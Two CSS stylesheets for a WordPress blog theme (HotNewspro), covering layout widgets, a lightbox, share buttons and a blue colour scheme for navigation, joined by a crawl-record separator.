.rss_hot a{	
	background: #fff url(../images/rss.png);
	float: left;
	width: 24px;
	height: 24px;
	margin: 5px 0 0 0;
	} 
/** ad **/
.ads_c {
	background: #fff;
	padding: 0 2px 0 2px;
	border-left: 1px solid #ccc;
	border-right: 1px solid #ccc;
	}
.ad_h{
	position:relative;
	background: #fff;
	width:730px;
	border-top:1px solid #ccc;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	}
.ad_h_c {
	padding: 10px 0 0 0;
	}
.ad_r {   
    float:right;
    margin:0 0 5px 5px;
    }
/** 日历 **/
#wp-calendar {
	width:100%;
	text-shadow:none;
	}
#wp-calendar, #wp-calendar th, #wp-calendar caption {
	text-align:center;
	}
#wp-calendar th {
	background:#4A9CE4;
	color:#fff;
	padding:2px;
	border:1px solid #4A9CE4;
	}
#wp-calendar td {
	border:1px solid #ccc;
	}
#wp-calendar caption {
	background:transparent;
	font-weight:bold;
	padding:3px 0px 5px 0px;
	color:#333;
	}
#wp-calendar #today {
	background:#4A9CE4;
	color:#fff;
	}
#wp-calendar a {
	color:#ff0000;
	}
/** 图文混排 **/
img.centered  {
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
	}
img.alignnone {
	margin: 0 0 10px 0;
	display: inline;
	}
img.alignright {
	margin: 0 0 10px 10px;
	display: inline;
	}
img.alignleft {
	margin: 0 10px 10px 0;
	display: inline;
	}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
	}
.alignright {
	float: right;
	margin: 0 0 10px 10px;
	}
.alignleft {
	float: left;
	margin: 0 10px 10px 0;
	}
 /** 留言板 **/
.message {
	color:#0088CC;
	}
.message ul li {
	padding:5px 10px 10px 10px;
	border-bottom:1px dashed  #ccc;
	}
.message li {
	line-height:20px; 
	margin: 0 0 5px 0;
	}
.message img {
	height:32px;
	float:left;
	margin: 0 10px 0 0;
	padding:2px;
	border: 1px solid #ccc;
	}
.message_comment {
	padding:0 0 10px 15px;
	}
 /** 读者墙 **/
.readers {
	padding:30px 0 10px 28px;
	}
.readers a img {
	margin: 0 4px 4px 0;
	padding:4px;
	border: 1px solid #ccc;
	}
 /** Google搜索 **/
.search {
	margin: 10px 0 10px 0;
	}
.entry_box_s_g {
	position:relative;
	background:#fff;
	width:948px;
	margin: 10px 0 0 0;
	padding:15px;
	border-top:1px solid #ccc;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	}
 /** 搜索小工具 **/
.search_k{
	width: 213px;
	height:30px;
	padding:10px 0 0 0;
	overflow:hidden;
	}
.swap_value {
	height:20px; 
	line-height:20px; 
	border:1px solid #ccc !important;
	}
 /** 友情链接页面 **/
.link_page{
	padding:15px 0 15px 30px;
	list-style: none;
	}
.link_page li h2 {
	float:left;
	width:900px;
	margin: 10px 0;
	}
.link_page li ul li {
	display: inline;
	}
.link_page li a {
	float:left;
	width:170px;
	margin: 0 10px 10px 0;
 	padding:2px;
	border:1px solid #ccc;
	}
.link_page li img{
	float:left;
	width:16px;
	height:16px;
	margin: 0 4px 0 2px;
	}
#map_l {
	float:left;
	width:700px;
	height: 27px;
	}
#map_r {
	float:right;
	width:280px;
	height: 27px;
	}
.entry_box_s_l {
	position:relative;
	background:#fff;
	width:978px;
	margin: 10px 0 0 0;
	border-top:1px solid #ccc;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	}
.entry_sb_l {
	position:relative;
	background:#fff;
	width:978px;
	height:10px;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	border-bottom:1px solid #ccc;
	}
 /** 公告 **/
#gg{
	position: fixed;
	bottom: 0;
	background:#000;
	width: 100%;
	height:23px;
	line-height:23px;
	z-index: 9999;
	opacity: .60;
	filter: alpha(opacity=60);
	_bottom:auto;
	_width: 100%;
	_position: absolute;
	_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||0)));
	-webkit-box-shadow:10px 0 5px #000;
	-moz-box-shadow:10px 0 5px #000;
	box-shadow:10px 0 5px #000;
	}
#gg a{
	color: #fff;
	letter-spacing:2px;
	text-shadow: 0px 1px 0px #000;
	}
.close a {
	float:right;
	margin:0 10px 0 0;
	}
.bulletin {
	float:left;
	height:23px;
	color: #fff;
	margin:0 0 0 20px;
	background:url(../images/bulletin.gif) no-repeat;
	min-height:23px;
	overflow:hidden;
	}
.bulletin a{
	float:left;
	}
.bulletin li{
	height:23px;
	padding-left:25px;
	}

/** 公告正文 **/
.archive_box_z{
	padding:20px 10px 10px 10px;
	}
.archive_title_box_b {
	}
.date_b {
	float: left;
	background: #0196e3;
	width: 40px;
	height:40px;
	color: #fff;
	text-align: center;
	margin: 0 5px 0 0;
	}
.date_m {
	background: #666;
	line-height: 12px; 
	font-size: 10px;
	padding: 2px;
	}
.date_d {
	font-size: 14px;
	padding: 0 0 2px 0;
	}
.archive_b {
	width: 956px;
	margin:10px 0 0 0;
	}
.clear12 {
	padding:5px;
	}
.author_a img{
	float:left;
	margin:3px 5px 0 0;
	}
 /** 侧边分类图标 **/
.cat_h {
	height:40px;
	padding:5px 0 5px 0;
	line-height:18px;
	border-bottom:1px solid #dadada;
	margin-bottom:-1px;
	}
.cat_name_h a {
	margin-left:2px;
	}
.cat_description p{
	font-size:12px;
	color: #737373;
	width:160px;
	white-space:nowrap;
	text-overflow:ellipsis;
	overflow:hidden;
	}

 /** 自助链接 **/
.links_m {
	padding:15px;
	}
.bd {
	float:right;
	}
.bd p input{
	cursor:pointer;
	width:87px;	
	height:26px;
 	color: #fff;
	text-align:center;
	text-shadow: 0px 1px 0px #393939;
	border:0px;
	}
.bd table {
	padding:0 0 15px 0;
	}
.sm {
	float:left;
	width: 300px;
	}
.message {
	padding:10px;
	}

/** 推荐文章 **/
#scat{
	height:208px;
	line-height:26px;
	overflow:hidden;
	}
#scat a{
	line-height:26px;
	}
.scat_img {
	background: url(../images/scat.png) no-repeat;
	height:82px;
	margin: 5px 0 0 0;
	}

 /** 归档 **/
#archives ul li{
	font-size:13px;
	line-height:23px;
	list-style:none;
	}
.archives-list ul{
	padding-left:20px;
	}
#expand_collapse{
	float:right;
	width:87px;
	line-height:25px;
 	color: #fff;
	text-align:center;
	text-shadow: 0px 1px 0px #000;
	}
.archives-yearmonth{
	padding-left:25px;
	background: url(../images/login.png) no-repeat 0 -100px;
	}
 /******** 标签页面 ********/
.tagall {
	padding:10px;
	}
.tagall a{
	padding:10px;
	line-height:30px; 
	white-space:nowrap;
	}
 /** 引用 **/
.trackbacks {
	position: relative;
	background: #fff;
	border: 1px solid #ccc;
	margin: 10px 0 10px 0;
	padding: 10px 20px 10px 20px;
	border-radius: 4px;
	}
.backs{
	cursor: pointer
	}
.track{
	margin: 10px 0 0 0;
	display:none;
	}

 /** 提示 **/
#tooltip {
	position:absolute;
	z-index:1000;
	width:255px;
	background:#fff;
	padding:10px;
	border:1px solid #ccc;
	border-radius: 5px;
	box-shadow:0px 0px 8px #333;
	}
#tooltip p {
	color: #000;
	line-height:25px;
	}
 /******** 图片暗箱 ********/
#fancybox-loading {
	position: fixed;
	top: 50%;
	left: 50%;
	width: 72px;
	height: 10px;
	cursor: pointer;
	overflow: hidden;
	z-index: 1104;
	display: none;
	}
#fancybox-loading div {
	top: 0;
	left: 0;
	width: 72px;
	height: 10px;
	background: url('img/loading.gif') no-repeat;
	}
#fancybox-overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 1100;
	display: none;
	}
#fancybox-tmp {
	padding: 0;
	margin: 0;
	border: 0;
	overflow: auto;
	display: none;
}
#fancybox-wrap {
	position: absolute;
	top: 0;
	left: 0;
	padding: 20px;
	z-index: 1101;
	outline: none;
	display: none;
}
#fancybox-outer {
	position: relative;
	width: 100%;
	height: 100%;
	background: #fff;
	border-radius: 5px;
	}
#fancybox-content {
	width: 0;
	height: 0;
	padding: 0;
	outline: none;
	position: relative;
	overflow: hidden;
	z-index: 1102;
	border: 1px solid #fff;
	border-radius: 5px;
	box-shadow:0px 0px 10px #000;
	}
#fancybox-hide-sel-frame {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: transparent;
	z-index: 1101;
}
#fancybox-error {
	color: #444;
	font-size: 13px;
	padding: 14px;
	margin: 0;
	}
#fancybox-img {
	width: 100%;
	height: 100%;
	padding: 0;
	margin: 0;
	border: none;
	outline: none;
	line-height: 0;
	vertical-align: top;
	}
#fancybox-frame {
	width: 100%;
	height: 100%;
	display: block;
	}
#fancybox-left, #fancybox-right {
	position: absolute;
	bottom: 0px;
	height: 100%;
	width: 35%;
	cursor: pointer;
	outline: none;
	background: transparent url('blank.gif');
	z-index: 1102;
	display: none;
	}
#fancybox-left {
	left: 0px;
	}
#fancybox-right {
	right: 0px;
	}
#fancybox-left-ico, #fancybox-right-ico {
	position: absolute;
	top: 50%;
	left: -9999px;
	width: 30px;
	height: 30px;
	margin-top: -15px;
	cursor: pointer;
	z-index: 1102;
	display: block;
	}
#fancybox-left:hover span {
	left: 20px;
}
#fancybox-right:hover span {
	left: auto;
	right: 20px;
}
#fancybox-left-ico {
	background: url('img/fancybox.png') 0 0;
	}
#fancybox-right-ico {
	background: url('img/fancybox.png') 0 60px;
	}
#fancybox-close {
	position: absolute;
	top: -15px;
	right: -15px;
	width: 30px;
	height: 30px;
	background: url('img/fancybox.png') 0 30px;
	cursor: pointer;
	z-index: 1103;
	display: none;
	}
#fancybox-left:hover, #fancybox-right:hover {
	visibility: visible; /* IE6 */
	}
#fancybox-title {
	font-size: 13px;
	z-index: 1102;
	}
.fancybox-title-over {
	position: absolute;
	bottom: 0;
	left: 0;
	color: #fff;
	text-align: left;
	}
#fancybox-title-over {
	padding: 10px;
	display: block;
	}
#fancybox-left, #fancybox-right {
	height: expression(this.parentNode.clientHeight + "px");
}
/*** 下载按钮 ***/
#down a{
	float: left;
	background: url(../images/dd.png) no-repeat;
	width:90px;
	height:25px;
	color: #fff;
	margin: 0 0 0 25px;
	padding: 0 0 0 13px;
	text-decoration: none;
	text-shadow: 0 1px 0 #393939;
	}
#button_box {
	display: none;
 	}
#button_file h3 {
	text-align: center;
	padding: 0 0 5px 0;
 	}
.buttons a{
	float: left;
	background:#0196e3;
    background-image: linear-gradient(to bottom, #2a95c5, #036394);
	color: #fff;
	margin: 10px 10px 10px 0;
	padding: 2px 15px;
	border: 1px solid #527eb4;
	border-radius: 3px;
	display: block;
 	}
.buttons a:hover {
	background:#c01e22;
	background-image: linear-gradient(to bottom, #c01e22, #a00e12);
	color: #ccc;
	border: 1px solid #a00e12;
	}
 /*** 最近看过 **/
.recently ul li {
	line-height:30px;
	width:212px;
	border-bottom: 1px dashed #dadada;
	margin-bottom: -1px;
	}
 /*** 文章目录 **/
#article-index {
	float: right;
	width: 200px;
	color: #999;
	margin: 0 0 10px 10px;
	padding: 10px 10px 0px 10px;
    border: 1px solid #ddd;
	}
#article-index strong {
	border-bottom: 1px dashed #dadada;
	display: block;
	}
#index-ul {}
#index-ul li a {
	color: #666;
	line-height: 180%;
	}
#index-ul li a:hover {
	color: #0196e3;
	text-decoration: none;
	}	
 /*** 分享 **/
#share {
	display:block;
	width:35px;
	margin-left:-515px;
	position:fixed;
	left:50%;
	top:420px;
	_margin-left:-515px;
	_position:absolute;
	_margin-top:420px;
	_top:expression(eval(document.documentElement.scrollTop));
	}
.share {
	background:#fff;
	width:24px;
	border-left: 1px solid #ccc;
	border-right: 1px solid #ccc;
	}
.share_top {
    position:relative;
    background:#fff;
    width:24px;
    height:8px;
    border-top:1px solid #ccc;
    border-left: 1px solid #ccc;
    border-right: 1px solid #ccc;
    }
.share_bottom {
    position:relative;
    background:#fff;
    width:24px;
    height:8px;
    margin:0 0 10px 0;
    border-left: 1px solid #ccc;
    border-right: 1px solid #ccc;
    border-bottom:1px solid #ccc;
    }
.bdsharebuttonbox {
    padding:0 0 0 4px !important;
    }
.bdsharebuttonbox a {
    width:16px !important;
    padding:0 !important;
    margin:3px 0 !important;
    }
/** 淡入 **/
@keyframes fade-in {
	0% {opacity: 0;}
	40% {opacity: 0;}
	100% {opacity: 1;}
}
@-webkit-keyframes fade-in {
	0% {opacity: 0;}
	40% {opacity: 0;}
	100% {opacity: 1;}
}
#wrapper {	
	animation: fade-in;
    animation-duration: 1.5s;
	-webkit-animation:fade-in 1.5s;
}

--- FILE ---
content_type: text/css
request_url: https://www.cnnerv.com/wp-content/themes/HotNewspro/styles/4-blue.css
body_size: 4287
content:
/** 顶部导航 **/
#topnav {
	background: #3a6ca4 url(blue/bg.png) no-repeat;
	height: 38px;
	font-size: 13px;
	}
.home_h {
	float: left;
	width:117px;
	height:35px;
	}
.home_h a:hover {
	width:117px;
	height:36px;
	background: url(blue/bg.png) 0 -38px;
	}
#topnav.current_page_item , #topnav .current-menu-item {
	background: url(blue/bg.png) repeat-x 0 -110px;
	}
#topnav .current-menu-item a,#topnav .current_page_item a {
	color: #fff !important;
	text-shadow: 0px 1px 0px #000 !important;
	}
#topnav .current-menu-item  li a,#topnav .sub-menu a ,#topnav .current_page_item li a {
	color: #393939;
	}
.sub-menu a:hover {
	color: #0196e3 !important;
	}
#topnav li {
	height:36px;
	border-right:1px solid #4b83c2;
	float: left;
	font-weight:bold;
	}
#topnav li a, #topnav li a:link, #topnav li a:visited {
	display: block;
	padding: 0 25px 0 25px;
	line-height:36px; 
	color: #f2f2f2;
	text-shadow: 0px 1px 0px #000;
	}
#topnav li a:hover, #topnav li a:active {
	background: url(blue/bg.png) repeat-x 0 -74px;
	color: #fff;
	display: block;
	text-decoration: none;
	line-height:36px; 
	padding: 0 25px 0 25px;
	text-shadow: 0px 1px 0px #000 !important;
	}
#topnav li li {
	height:30px;
	float: left;
	}
#topnav li li a {
	line-height:30px !important;
	}
#topnav li ul {
	position: absolute;
	left: -999em;
	width: 150px;
	margin: 0;
	border-width: 1px 1px 0px;
	z-index: 999;
	}
#topnav  li ul li {
	border-top: 1px solid #74a9e4;
	border-bottom: 1px solid #032b62;
	border-right: none;
	border-left: none;
	}
#topnav  li ul li a {
	background: #2d589e;
	width: 100px;
	height:30px;
	color: #fff !important;
	font-weight: normal;
	opacity: .80;
	filter: alpha(opacity=80);
	text-shadow: 0px 1px 0px #000 !important;
	}
#topnav li ul li a:hover {
	text-shadow: 0px 1px 0px #fff !important;
	}
#topnav .sf-sub-indicator {
	display: none;
	}
#topnav  li ul li a.sf-with-ul {
	padding: 7px 12px;
	}
#topnav  li ul li a:hover {
	background: #022c72;
	color: #fff !important;
	text-shadow: 0px 1px 0px #000 !important;
	text-decoration: none;
	}
#topnav  li ul ul {
	margin: -31px 0px 0px 150px;
	}
#topnav  li ul ul li a {}
#topnav  li ul li ul li a {}
#topnav  li:hover,#topnav  li.hover {
	position: static;
	}
#topnav  li:hover ul ul, #topnav  li.sfhover ul ul,
#topnav  li:hover ul ul ul, #topnav  li.sfhover ul ul ul,
#topnav  li:hover ul ul ul ul, #topnav  li.sfhover ul ul ul ul {
	left: -999em;
	}
#topnav  li:hover ul, #topnav  li.sfhover ul,
#topnav  li li:hover ul, #topnav  li li.sfhover ul,
#topnav  li li li:hover ul, #topnav  li li li.sfhover ul,
#topnav  li li li li:hover ul, #topnav  li li li li.sfhover ul {
	left: auto;
	}
/** 导航搜索 **/
#searchbar {
	background: url(blue/bg.png) no-repeat -124px -42px;
	}
/** 现在位置 **/
#map {
	background: #fff url(blue/bg.png) 0 -196px;
	}
#feed a  {
	background:url(blue/bg.png) no-repeat -87px -146px;
	}
/** 首页 **/
.sticky-post {
	background:url(blue/bg.png) -294px -111px;
	}
.archive_more a,.archive_more a:visited {
	background: url(blue/bg.png) 0 -170px;
	}
.archive_more a:hover,.archive_more a:active {
	background: url(blue/bg.png) 0 -146px;
	}
/** 侧边栏 **/
#sidebar h3 {
	background:#fff url(blue/bg.png) no-repeat 0 -223px;
	}
/** 回复 **/
.reply {
	background:url(blue/bg.png) -88px -172px;
	}
/** 表单 **/
#commentform input.submit {
	background: url(blue/bg.png) 0 -170px;
	}
#commentform input#reset {
	background: url(blue/bg.png) 0 -146px;
	}
/** 头像 **/
.set_avatar {
	background:url(blue/bg.png) -369px -73px;
	}
/** 页脚 **/
.blogtitle {
	background: #f2f2f2 url(blue/bg.png) no-repeat -236px -74px;
	}
 /** 友情链接页面 **/
#map_l {
	background: #fff url(blue/bg.png) 0 -196px;
	}
#map_r {
	background: #fff url(blue/bg.png) -453px -196px;
	}
 /** 自用 **/
.bd p input{
	background: url(blue/bg.png) 0 -170px;
	}
 /** 归档 **/
#expand_collapse{
	background: url(blue/bg.png) 0 -170px;
	}
/** 最新图标 **/
.news {
	background:url(gray/bg.png) no-repeat -232px -113px;
	}
/** 分类名称 **/
#hot_tag,.cat_name a,.cat_name_l,.cat_name a:hover {
	background:#4A82C0;
	color: #fff;
	}